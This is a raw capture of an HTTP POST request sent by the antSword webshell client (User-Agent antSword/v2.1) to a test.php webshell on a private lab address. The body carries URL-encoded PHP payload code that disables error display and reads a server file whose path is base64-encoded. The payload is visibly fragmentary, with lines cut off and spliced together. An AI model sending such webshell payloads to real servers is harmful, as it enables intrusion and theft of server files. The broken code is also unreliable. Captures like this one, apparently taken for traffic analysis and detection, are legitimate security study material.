 1 POST /test.php HTTP/1.1
2 Host: 10.211.55.3:80
3 Accept-Encoding: gzip, deflate
4 User-Agent: antSword/v2.1
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 641
7 Connection: close
8
9 e20857ae9e0325=QzovaW5ldHB1Yi93d3dyb290L3Rlc3QucGhw&test=
%40ini_set(%22display_errors%22%2C%20%220%22)%3B%40set_time_limit(0)%3Bfunction%20asenc(%24out)%7B
Bob_end_clean()%3Becho%20%227b15ea3c3%22%3Becho%20%40asenc(%24output)%3Becho%20%229f245b185761%22%
)%3B%24P%3D%40fopen(%24F%2C%22r%22)%3Becho(%40fread(%24P%2Cfilesize(%24F)%3Ffilesize(%24F)%3A4096)
22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%3B